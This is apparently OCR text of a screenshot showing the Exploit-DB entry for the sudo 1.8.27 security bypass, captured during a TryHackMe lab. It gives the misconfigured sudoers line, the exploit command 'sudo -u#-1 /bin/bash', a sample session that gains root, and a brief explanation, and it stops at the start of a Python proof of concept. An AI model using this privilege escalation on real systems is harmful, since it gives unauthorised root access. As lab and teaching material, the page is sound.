 1 2 3 4
10.17.48.138 21:28
TryHackMe | Sudo Securit
sudo 1.8.27 - Security Byp
https://www.exploit-db.com/exploits/47502
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id
and /bin/bash is executed with root permission
Proof of Concept Code :
How to use :
python3 sudo_exploit.py
'''
#!/usr/bin/python3